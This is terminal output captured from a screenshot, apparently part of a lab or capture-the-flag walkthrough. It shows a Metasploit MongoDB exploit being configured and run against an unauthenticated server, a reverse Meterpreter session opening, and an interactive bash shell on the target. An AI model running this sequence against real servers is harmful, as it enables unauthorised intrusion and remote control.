 root@jaylinux: ~
File Edit View Search Terminal Help
msf5 exploit(linux/misc/mongod_native_helper) > set LPORT 999
LPORT => 999
msf5 exploit(linux/misc/mongod_native_helper) > setg LHOST 10.23.58.30
LHOST => 10.23.58.30
msf5 exploit(linux/misc/mongod_native_helper) > exploit
[*] Started reverse TCP handler on 10.23.58.30:999
[+] 10.23.58.71:27017 - Mongo server 10.23.58.71 doesn't use authentication
[+] 10.23.58.71:27017 - New document created in collection gpgm
[*] 10.23.58.71:27017 - Let's exploit, heap spray could take some time...
[*] Sending stage (985320 bytes) to 10.23.58.71
[*] Meterpreter session 1 opened (10.23.58.30:999 -> 10.23.58.71:53173) at 2019-08-28 16:07:59 -0700
meterpreter > getuid
Server username: uid=1003, gid=1003, euid=1003, egid=1003
meterpreter >
meterpreter > shell
Process 816 created.
Channel 1 created.
pwd
/
id
uid=1003(setecastronomy) gid=1003(setecastronomy) groups=1003(setecastronomy)
bash -i
bash: no job control in this shell
setecastronomy@sneakers:/$
setecastronomy@sneakers:/$ cd
cd
setecastronomy@sneakers:~$
$_
M
vm